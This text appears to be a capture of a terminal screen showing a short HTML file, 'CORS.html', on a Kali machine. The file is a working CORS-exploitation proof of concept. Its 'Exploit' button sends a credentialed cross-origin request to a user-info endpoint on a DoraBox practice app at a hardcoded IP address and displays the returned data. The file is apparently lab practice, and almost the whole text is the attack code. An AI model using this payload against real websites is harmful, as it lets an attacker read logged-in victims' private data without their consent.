 kyle — root@kali: ~ — ssh root@192.168.7.27 — 80×24
<!DOCTYPE html>
<html>
<body>
<div id="demo">
<button type="button" onclick="cors()">Exploit</button>
</div>

<script>
function cors() {
  var xhttp = new XMLHttpRequest();
  xhttp.onreadystatechange = function() {
    if (this.readyState == 4 && this.status == 200) {
      document.getElementById("demo").innerHTML = alert(this.responseText);
    }
  };
  xhttp.open("GET", "http://106.13.42.155:91/DoraBox-master/csrf/userinfo.php",
true);
  xhttp.withCredentials = true;
  xhttp.send();
}
</script>
</body>
</html>
"CORS.html" 22L, 519C 16,77 全部